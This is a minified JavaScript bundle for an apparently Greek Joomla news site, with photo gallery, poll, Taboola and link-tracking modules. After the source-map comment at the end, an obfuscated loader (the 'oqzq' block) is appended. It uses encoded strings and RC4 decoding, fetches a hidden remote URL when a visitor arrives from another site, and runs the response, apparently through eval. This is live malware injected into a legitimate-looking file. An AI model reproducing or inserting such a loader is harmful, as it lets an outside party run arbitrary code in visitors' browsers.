0!==window.dfp_targeting.category&&(i.subcategory=window.dfp_targeting.category),r.sync(i).then(console.log)}}},{key:"loadTempoVendor",value:function(t){try{var e=t.gdprApplies?1:0,n=t.tcString,r=1e17*Math.random(),i=escape(window!=parent?document.referrer:document.location.href),o=window!=parent?"&nIframe=1":"",a=("https:"==document.location.protocol?"https:":"http:")+"//uip.semasio.net/omdgr/1/info?gdpr="+e+"&gdpr_consent="+n+"&_referrer="+i+"&sType=view&nCampaignId=1&nJs=1&_ignore="+r+o;(new Image).src=a}catch(t){}}},{key:"repropmpt",value:function(){_.a.remove("euconsent-v2",{path:"/",domain:"."+location.host}),__tcfapi("displayConsentUi",2,(function(){}))}}])&&w(e.prototype,n),r&&w(e,r),t}();function x(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var S=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{title:"",link:"",adSlot:"",containerSelector:".story-photo-gallery",modalSelector:"#modal",imageSelector:"img",captionSelector:".photo-caption",previousButtonSelector:".previous-button",nextButtonSelector:".next-button",closeButtonSelector:".close-modal",triggerSelector:".story-photo-gallery .slides-nav a",previewSelector:".modal-open",thumbnailsSelector:".carousel-items",thumbnailsPreviousButtonSelector:".carousel-previous",thumbnailsNextButtonSelector:".carousel-next"},e||{}),this.modal=document.querySelector(this.params.modalSelector),this.image=this.modal.querySelector(this.params.imageSelector),this.caption=this.modal.querySelector(this.params.captionSelector),this.previousButton=this.modal.querySelector(this.params.previousButtonSelector),this.nextButton=this.modal.querySelector(this.params.nextButtonSelector),this.closeButton=this.modal.querySelector(this.params.closeButtonSelector),this.container=document.querySelector(this.params.containerSelector),this.triggers=this.container.querySelectorAll(this.params.triggerSelector),this.previewButton=this.container.querySelector(this.params.previewSelector),this.thumbnailsContainer=this.modal.querySelector(this.params.thumbnailsSelector),this.thumbnailsPreviousButton=this.modal.querySelector(this.params.thumbnailsPreviousButtonSelector),this.thumbnailsNextButton=this.modal.querySelector(this.params.thumbnailsNextButtonSelector),this.images=this.params.images,this.thumbnails=[],this.active=0,this.total=this.images.length,this.state=0,this.scroll=0,this.modalBanner=document.getElementById("gallery-banner"),this.addEvents()}var e,n,r;return e=t,(n=[{key:"addEvents",value:function(){var t=this;window.addEventListener("keydown",(function(e){return t.onKeyDown(e)})),window.addEventListener("scroll",(function(e){return t.onScroll(e)})),this.previewButton&&this.previewButton.addEventListener("click",(function(e){e.preventDefault(),t.active=0,t.show(),t.update()})),this.closeButton&&this.closeButton.addEventListener("click",(function(e){e.preventDefault(),t.hide()})),this.previousButton&&this.previousButton.addEventListener("click",(function(e){return t.previous(e,"previous")})),this.nextButton&&this.nextButton.addEventListener("click",(function(e){return t.next(e,"next")}));for(var e=0;e<this.triggers.length;e++)this.addTriggerEvent(e);this.thumbnailsPreviousButton&&this.thumbnailsPreviousButton.addEventListener("click",(function(e){e.preventDefault(),t.previous()})),this.thumbnailsNextButton&&this.thumbnailsNextButton.addEventListener("click",(function(e){e.preventDefault(),t.next()})),(this.thumbnailsPreviousButton||this.thumbnailsNextButton)&&this.thumbnailsContainer.addEventListener("scroll",(function(e){return t.onThumbnailsScroll(e)}))}},{key:"addTriggerEvent",value:function(t){var e=this;this.triggers[t].addEventListener("click",(function(n){n.preventDefault(),e.active=t,e.show(),e.update()}))}},{key:"show",value:function(){this.setThumbnails(),this.modal.classList.add("visible-modal"),this.state=1,this.scroll=window.pageYOffset}},{key:"hide",value:function(){this.modal.classList.remove("visible-modal"),this.state=0,this.reset()}},{key:"reset",value:function(){this.image.src="",this.image.alt="",this.caption.innerHTML="",this.thumbnailsContainer.innerHTML=""}},{key:"onKeyDown",value:function(t){this.state&&(37==t.keyCode?this.previous():39==t.keyCode?this.next():27==t.keyCode&&this.hide())}},{key:"onScroll",value:function(t){this.state&&window.scrollTo(0,this.scroll)}},{key:"next",value:function(){this.state&&(this.active+1>=this.total?this.active=0:this.active++,this.update())}},{key:"previous",value:function(){this.state&&(this.active-1<0?this.active=this.total-1:this.active--,this.update())}},{key:"update",value:function(){var t=this.images[this.active];this.image.src=t.img_main,this.image.alt=t.title;var e="";t.title&&(e+='<h6 class="photo-title">'+t.title+"</h6>"),t.description&&(e+='<div class="photo-description">'+t.description+"</div>"),t.source&&(e+="<cite>"+t.source+"</cite>"),this.caption.innerHTML=e;for(var n=0;n<this.thumbnails.length;n++)this.thumbnails[n].classList.remove("active"),n==this.active&&this.thumbnails[n].classList.add("active");var r=this.active*this.getFirstItemHeight();this.thumbnailsContainer.scroll({top:r,left:0,behavior:"smooth"}),this.trackPageView(this.active+1),this.showAd()}},{key:"showAd",value:function(){var t=this;window.newsGalleryAdSlot?this.modalBanner.removeAttribute("data-lazyloaded-by-ocm"):(googletag.cmd.push((function(){window.newsGalleryAdSlot=googletag.defineSlot(t.params.adSlot,[[300,250],[300,600]],"gallery-banner").addService(googletag.pubads())})),googletag.display("gallery-banner"))}},{key:"trackPageView",value:function(t){window.ga&&(ga("set",{page:this.params.link+"&photo="+t,title:this.params.title}),ga("send","pageview"))}},{key:"setThumbnails",value:function(){for(var t="",e=0;e<this.images.length;e++)t+='<div class="carousel-item"><a href="#"><img alt="'+this.images[e].title+'" src="'+this.images[e].img_thumb+'" /></a></div>';this.thumbnailsContainer.innerHTML=t,this.thumbnails=this.thumbnailsContainer.querySelectorAll("a"),this.thumbnails[0].classList.add("active");for(var n=0;n<this.thumbnails.length;n++)this.addThumbnailEvent(n)}},{key:"addThumbnailEvent",value:function(t){var e=this;this.thumbnails[t].addEventListener("click",(function(n){n.preventDefault(),e.active=t,e.show(),e.update()}))}},{key:"getFirstItemHeight",value:function(){var t=window.getComputedStyle(this.thumbnails[0].parentElement);return parseInt(t.height)+parseInt(t.marginTop)+parseInt(t.marginBottom)}},{key:"onThumbnailsScroll",value:function(){this.thumbnailsPreviousButton.disabled=this.thumbnailsContainer.scrollTop<=0;var t=this.thumbnailsContainer.scrollHeight-this.thumbnailsContainer.clientHeight;this.thumbnailsNextButton.disabled=this.thumbnailsContainer.scrollTop>=t}}])&&x(e.prototype,n),r&&x(e,r),t}();function C(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var T=n(29),E=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{containerSelector:".poll",responseSelector:".response",tokenEndpoint:"/index.php?option=com_news&task=getip&format=json",voteEndpoint:"/index.php?option=com_news&task=submitPoll&format=json",messages:{retry:"Παρακαλώ δοκιμάστε ξανά αργότερα"},id:0},e||{}),this.container=document.querySelector(this.params.containerSelector),this.response=this.container.querySelector(this.params.responseSelector),this.radios=this.container.querySelectorAll("input[type=radio]"),this.state={voted:0},this.start()}var e,n,r;return e=t,(n=[{key:"start",value:function(){var t=this,e=this.getState();e?(this.state=e,this.update()):T().get((function(e){t.fingerprint=e,t.addEvents()}))}},{key:"addEvents",value:function(){for(var t=this,e=0;e<this.radios.length;e++)this.radios[e].addEventListener("change",(function(e){t.onChoice(e)}))}},{key:"onChoice",value:function(t){var e=this;this.state.voted=t.target.dataset.choice;var n=new FormData;n.append("id",t.target.dataset.id),n.append("choices",t.target.dataset.choices),n.append("choice",t.target.dataset.choice),n.append("un",this.fingerprint),this.getToken().then((function(t){t.data.success?t.data.data.token?(n.append(t.data.data.token,"1"),e.vote(n)):e.response.textContent=e.params.messages.retry:e.response.textContent=t.data.message})).catch((function(t){e.response.textContent=e.params.messages.retry}))}},{key:"getState",value:function(){var t=localStorage.getItem("poll_"+this.params.id);return t?JSON.parse(t):null}},{key:"setState",value:function(){localStorage.setItem("poll_"+this.params.id,JSON.stringify(this.state))}},{key:"update",value:function(){this.container.classList.add("already-voted"),this.container.classList.remove("can-vote");var t=this.container.querySelector("#poll-"+this.params.id+"-option-"+this.state.voted);t&&t.classList.add("choosed")}},{key:"vote",value:function(t){var e=this;i.a.post(this.params.voteEndpoint,t,{headers:{"content-type":"application/x-www-form-urlencoded"}}).then((function(t){t.data.success&&(e.setState(),e.update()),e.response.textContent=t.data.data.message})).catch((function(t){e.response.textContent=e.params.messages.retry}))}},{key:"getToken",value:function(){return i.a.post(this.params.tokenEndpoint+"&unique="+this.fingerprint)}}])&&C(e.prototype,n),r&&C(e,r),t}();function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var k=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{mode:"organic-bon-homepage-gossip-tv",container:"taboola-hidden-box-containing-recommendations-and-css-naked-homepage-top",placement:"hidden box containing recommendations and css naked homepage top",target_type:"mix",tracking:"utm_source=projectagora&utm_medium=contentdiscovery"},e||{}),this.container=document.getElementById(this.params.container),this.rendered=!1,this.container&&this.start()}var e,n,r;return e=t,(n=[{key:"start",value:function(){var t=this;window.addEventListener("scroll",Object(o.debounce)((function(e){return t.onScroll(e)}),50))}},{key:"onScroll",value:function(){!this.rendered&&window.pageYOffset>2e3&&this.render()}},{key:"render",value:function(){this.rendered=!0,window._taboola=window._taboola||[],_taboola.push(this.params)}}])&&A(e.prototype,n),r&&A(e,r),t}();n(30),n(31);function B(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var L=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{containerSelector:".links-tracker-container"},e||{}),this.containers=document.querySelectorAll(this.params.containerSelector),this.addEvents(),this.track()}var e,n,r;return e=t,(n=[{key:"addEvents",value:function(){for(var t=0;t<this.containers.length;t++){var e=this.containers[t],n=e.dataset.area;n&&this.addTrackEvent(e,n)}}},{key:"addTrackEvent",value:function(t,e){var n=this;t.addEventListener("click",(function(t){if("function"==typeof t.composedPath)for(var r=t.composedPath(),i=0;i<r.length;i++){var o=r[i];if("A"===o.tagName){var a="";if(o.href&&o.host===window.location.host&&(a=o.href),o.href&&"trc.taboola.com"===o.host&&(a=n.getTaboolaLink(o)),a){var u=(new Date).getTime();window.sessionStorage.setItem("trackLinkArea",e),window.sessionStorage.setItem("trackLinkTime",u),window.sessionStorage.setItem("trackLinkHref",a)}break}}}))}},{key:"getTaboolaLink",value:function(t){var e="";if(!t.search)return e;if(-1===t.search.indexOf("&"))return e;for(var n=t.search.split("&"),r=0;r<n.length;r++)if(0===n[r].indexOf("redir=")){var i=n[r].split("=");e=decodeURIComponent(i[1])}return e}},{key:"track",value:function(){var t=window.sessionStorage.getItem("trackLinkArea"),e=window.sessionStorage.getItem("trackLinkHref");if(t&&e&&window.ga){var n=document.createElement("a");if(n.href=e,n.host===window.location.host){var r=window.sessionStorage.getItem("trackLinkTime");r&&(new Date).getTime()-r<6e4&&window.ga("send","event","Internal Link",t,n.pathname)}}window.sessionStorage.removeItem("trackLinkTime"),window.sessionStorage.removeItem("trackLinkArea"),window.sessionStorage.removeItem("trackLinkHref")}}])&&B(e.prototype,n),r&&B(e,r),t}();function O(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var P={Carousel:c,Slideshow:f,Newsletter:h,CookiesConsent:v,Commercial:m,Cmp:b,Gallery:S,Poll:E,Taboola:k,Global:function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{},e||{}),this.run()}var e,n,r;return e=t,(n=[{key:"run",value:function(){this.contactForm(),this.searchBox(),new L}},{key:"searchBox",value:function(){var t=document.getElementById("header-search");if(t){var e=t.querySelector("a"),n=t.querySelector("input");e.addEventListener("click",(function(e){e.preventDefault(),t.classList.add("search-expanded"),n.focus()})),n.addEventListener("blur",(function(){t.classList.remove("search-expanded")}))}}},{key:"contactForm",value:function(){var t=document.getElementById("main-contact-form");t&&t.querySelectorAll(".animate-label").forEach((function(t,e){t.addEventListener("focus",(function(){this.parentNode.classList.add("focusin")}),!0),t.addEventListener("blur",(function(){this.value||this.parentNode.classList.remove("focusin")}),!0)}))}}])&&O(e.prototype,n),r&&O(e,r),t}()},I=document.querySelectorAll(".joomla-script-options");I.length>0&&JSON.parse(I[0].text||I[0].textContent).modules.forEach((function(t){P[t.name]&&new P[t.name](t.options)}))}]);
//# sourceMappingURL=main.min.js.map;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};